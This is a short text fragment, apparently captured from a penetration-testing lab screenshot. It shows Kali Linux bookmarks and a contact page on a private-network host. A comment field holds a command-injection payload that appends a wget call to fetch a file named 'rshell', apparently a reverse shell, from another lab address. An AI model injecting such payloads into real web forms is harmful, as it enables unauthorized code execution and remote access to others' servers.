 172.16.71.129/bluesky/contact.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard
HOME ABOUT PORTFOLIO CONTACT LOGOUT
hi;wget 172.16.71.1/rshell
comment